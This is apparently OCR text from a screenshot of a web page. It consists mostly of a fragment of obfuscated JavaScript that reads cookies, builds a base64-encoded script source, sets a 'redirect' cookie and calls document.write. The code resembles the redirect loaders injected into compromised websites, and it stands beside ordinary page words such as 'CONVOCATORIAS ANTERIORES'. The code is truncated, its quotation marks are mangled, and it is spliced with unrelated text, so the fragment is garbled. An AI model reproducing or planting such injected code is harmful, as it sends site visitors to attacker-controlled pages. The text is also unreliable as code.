
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES
DHIRAVAMSA